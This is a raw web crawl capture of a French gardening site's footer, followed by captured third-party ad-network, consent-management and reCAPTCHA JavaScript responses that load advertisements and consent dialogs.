et logos</a>&nbsp;&nbsp;&nbsp; </font><a href="https://www.jardinature.net/pepinieres.htm" target="_top"><font color="#000000" size="3">Pépinières</font></a><font color="#000000" size="3">&nbsp;&nbsp;
</font><a href="https://www.jardinature.net/page_liens.htm" target="_top"><font color="#000000" size="3">Liens
divers</font></a><font color="#000000" size="3">&nbsp;&nbsp; <a href="https://www.jardinature.net/page_contact.htm" target="_top" style="color: #000000">Contact</a></font></P>
<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0">&nbsp;</P>
      </td>
    </tr>
  </table>
  </center>
</div>
</td>
</tr>
</table>
</DIV>

<DIV class="responsive-show" style="display: none;">
<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0">&nbsp;</P>
<!-- Mobile ExpandFooter  Mobile Footer-->
<ins data-zone="236447" class="byadthink"></ins>
<script type="text/javascript" async src="https://ad.adxcore.com/adjs_r.php?async&what=zone:236447&inf=no"></script>
<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0">&nbsp;</P>
<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0"><font face="Courier New" size="3">© 2000-2025 Jardinature</font></P>
</DIV>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q6mM41_P7fB3X_jCD4qsuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769765998893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxURuu5OjcYz3VG3gzebJUMCZ5CIojXxmgDYlrg1-j4bSp3iJyNI_aTgnPB_5Lyup9r8LmjDSS_-gOHs_wl8LkUgl7ml1Lc8BBI7yEeJ5Qd087F-4G9HRIFbPMkiXWDyD8z4y8PPWpepKp2t2b72YhpwyKW3THdNeTuA9ATAwoYomLIw-LrvGhw-gk9Z/_/ad_commonside./marfeel_sw./layer-ad./cnxad-/flash-ads.
body_size: -1284
content:
window['f706776a-23fd-4be4-a642-8d6155a1ce3a'] = true;

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://tags.clickintext.net/JZib5wXeWa4C1
body_size: 1727
content:


var apicitDatas = '1/cla/cit14517';





(function(){


var $PROTOCOL = window.location.protocol;//'https:';








var positionAvailable = 1;
var topWindow = window;
var forDebug = '';
try {
	while (topWindow.parent.document !== topWindow.document)
	{
		topWindow = topWindow.parent;
		forDebug += 'X';
	}
}
catch(e)
{
	positionAvailable = 0;
		forDebug += 'Y';
}

try {
	var doc = topWindow.document;
	document.mainDoc = doc;
	if (typeof doc.citVars == 'undefined') doc.citVars = {};
}
catch(e){
	topWindow = window;
	var doc = topWindow.document;
	document.mainDoc = doc;
	if (typeof doc.citVars == 'undefined') doc.citVars = {};
}


//
// System pour n'appeler qu'une seule fois l'apicit loader
//
doc.citVars.launcher = function(fct, fctAdsafe, opts){
	if (typeof fctAdsafe != 'undefined')
	{
		if (doc.citVars.adsafeLoaded)
		{
			fctAdsafe();
		}
		else
		{
			if (typeof doc.citVars.adsafefcts == 'undefined') doc.citVars.adsafefcts = [];
			doc.citVars.adsafefcts.push(fctAdsafe);
		}
	}

	if (typeof doc.citVars.apicited != 'undefined')
	{
		fct();
	}
	else
	{
		if (typeof doc.citVars.launcherfcts == 'undefined') doc.citVars.launcherfcts = [];
		doc.citVars.launcherfcts.push(fct);

		if (typeof doc.citVars.apicitcalled == 'undefined')
		{
			doc.citVars.apicitcalled = true;
			
			document.onapicitCall = function(t, tm){
				doc.citVars.t = t;
				doc.citVars.tm = tm;
				doc.citVars.apicited = true;
				var a = 0;
				while (typeof doc.citVars.launcherfcts[a] != 'undefined')
				{
					doc.citVars.launcherfcts[a++]();
				}
			}

			document.write('<sc' + 'ript type="text/javascript" src="https://lb.apicit.net/loader.v8.php?apicitDatas=1%2Fcla%2Fcit14517&RK=CIT&zid=151741&call=document.onapicitCall&jQ="></scr' + 'ipt>');

		}
	}
};




if (typeof doc.citVars.nbcla == 'undefined') doc.citVars.nbcla = 0;
var localNbCla = doc.citVars.nbcla + 0;
doc.citVars.nbcla++;


//
// Au chargement de la frame
//
try {
	document.fallBackClassicframeCIT9665701a9ae5cd01bcba09cee13beb1c = document.cmCitFallBack;
	document.fallBackClassicframeCIT9665701a9ae5cd01bcba09cee13beb1ci = function(taken, fctCall){
		var o = document.getElementById('frameCIT9665701a9ae5cd01bcba09cee13beb1ci').parentNode;
		if (!taken)
		{
			doc.citQuery(document.getElementById('frameCIT9665701a9ae5cd01bcba09cee13beb1ci')).remove();
			doc.citVars.nbClassicIAB--;
		}
		document.fallBackClassicframeCIT9665701a9ae5cd01bcba09cee13beb1c(taken, fctCall, o);
	};
}catch(e){
};



document.frameCIT9665701a9ae5cd01bcba09cee13beb1c = function(iframe, fromframe){






	try {
		var iframe = document.getElementById('frameCIT9665701a9ae5cd01bcba09cee13beb1ci');

		try {
			var dociframe;
			if(iframe.contentDocument)
				dociframe = iframe.contentDocument;
			else if(iframe.contentWindow)
				dociframe = iframe.contentWindow.document;
			else if(iframe.document)
				dociframe = iframe.document;
		}
		catch(e){
			return;
		}
		
		if (!document.frameCIT9665701a9ae5cd01bcba09cee13beb1cCleaned)
		{
			document.frameCIT9665701a9ae5cd01bcba09cee13beb1cCleaned = true;
			dociframe.open();
			dociframe.write('<html><head><script>document.antiReloadX = true;</script></head><body></body></html>');
			dociframe.close();

		}
		
		if (typeof doc.citVars.apicited != 'undefined')
		{
			if (!document.frameCIT9665701a9ae5cd01bcba09cee13beb1cContentLoaded)
			{
				document.frameCIT9665701a9ae5cd01bcba09cee13beb1cContentLoaded = true;
				if (doc.citVars.nbClassicIAB >= 3)
				{
					
					doc.citQuery(document.getElementById('frameCIT9665701a9ae5cd01bcba09cee13beb1ci')).remove();
					try {
						document.fallBackClassicframeCIT9665701a9ae5cd01bcba09cee13beb1ci(0);
					}catch(e){}
					return;
				}
				doc.citVars.nbClassicIAB++;
			
				var citTopLocation = doc.location.href;
				
				
				
var moreParams = "";
var force = document.location.href.split('#citslidein_');
if (force[1])
{
	force = force[1].split('_')[1];
	moreParams += "&forceprotected=aaaaa_" + force;
}
	
	
				var js = document.createElement('script');
				js.type = 'text/javascript';
				js.src = $PROTOCOL + '//www-107-classic.clickintext.net/execs/content.php?v=1.0&a=14517&f=728x90&zk=JZib5wXeWa4C1&ccn=' + localNbCla + '&frameId=frameCIT9665701a9ae5cd01bcba09cee13beb1ci&apicitIdPAPXTime=' + (doc.citVars.t) + '&apicitIdPAPXTimeMore=' + (doc.citVars.tm) + '&top=' + escape(citTopLocation) + moreParams + '&pAv=' + positionAvailable + (typeof document.CMRPrivateKeys != 'undefined' ? '&' + document.CMRPrivateKeys : '') + (doc.citVars.isMobile ? '&mobile=1' : '&mobile=0');




				if (document.body.firstChild)
					document.body.insertBefore(js, document.body.firstChild);
				else
					document.body.appendChild(js);
					
										
			}
		}
			}catch(e){
			}
};


	

(function(){
	var div = document.createElement('div');
  div.innerHTML = '<iframe debug="CLASSICFROMTAG" src="javascript:false;" id="frameCIT9665701a9ae5cd01bcba09cee13beb1ci" frameBorder="0" style="width: 728px; height: 90px;" scrolling="no"  allowtransparency="true" onload="document.frameCIT9665701a9ae5cd01bcba09cee13beb1cL2 = true; document.frameCIT9665701a9ae5cd01bcba09cee13beb1c(this, 1);"></iframe>';
	document.currentScript.parentNode.insertBefore(div.firstChild, document.currentScript);

})();
	





doc.citVars.launcher(document.frameCIT9665701a9ae5cd01bcba09cee13beb1c, function(){
		doc.citVars.adsafeTags.push('151741');
	doc.citVars.takeALook();
		});






})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU_oWAeTb-HKE6ie1cwTY_GuVEv7YCtQlftW4wsyNegcWeMn_4jN9d_0WdIHfRHlk7sXKc3LejCSpZdEkmjUA4RU4x7UgREVcOyoklOx7EzJ0b32WLhHPPEC6VZMy_nhdwxjNZHDg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NzY1OTk2LDY2NjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZnIiLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly93d3cuamFyZGluYXR1cmUubmV0L2ZvcnVtL3VjcC5waHAiLG51bGwsW1s4LCJ6amVuU1YtbUVzcyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjUsIltbMzEwNjE2OTBdXSJdLFsyOSwiZmFsc2UiXV1d
body_size: 262
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.zjenSV-mEss.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwkzeCrPzcr4ZTu9XKJQ6RjDJX32Q/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22jardinature.net\\\x22,\\\x22AKsRol-NuhKPjYejw6HCQtNJfWNhQJu-p-fIMaKAV9lCUNjGWuRN6DZDVQrRwbww6cbGEZCJlznadN2snIbd9IoI60fmQPf_QB6TspwMiP94i20UQfZWRkuzUZYJjcTlSfSh2INK2_fxb4dQsWUaZ0MVT9SIjaFI0A\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVSVhNR-Sthv7eQ7YaVjLcAMlqCiLcBd3NFfDaPmPHdPUgCUB-pc3UsZmutXOza1ISln5EFd-lGVIH5wwqL4Tndr8Zl2RfEJIJH_EiiTDl4cwl6ERd_WiYOo1vV_uAHRriAWPRsQg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVwxcyJ8_X7uSXLcuc6M1_kaD7bEjpCyIJZoO3RPstm1kTUxP3GbVDz3O5CH9fxiEP6MZMg3EF0Qs_iuCGmPdLYS-pKlJhL3OYDabGPe4Va7a_oWpxezc-NXxR9uQ-vIp_dTIAjbQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22fr\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Paramètres concernant la confidentialité et les cookies\\\x22,\\\x22Fermer\\\x22,null,null,null,\\\x22Géré par Google. Conforme au TCF de l\x27IAB. ID de CMP : 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWt7uCMoUbHKNl7W9ZCE-g8nKZ2FEjf6Pv-rXYQ5bivvjBvDNUHu4MzhRh9hDaPYL3kMFG8Sd5BCvS1DfzSlre4q7jxwjV_sYEJkCbtPMqFwOD9DMrgsSVC-5FsGewezhol6aWiBQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ad.adxcore.com/adjs_r.php?async&what=zone:236445
body_size: 312
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "//a11ybar.com/ok6.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}
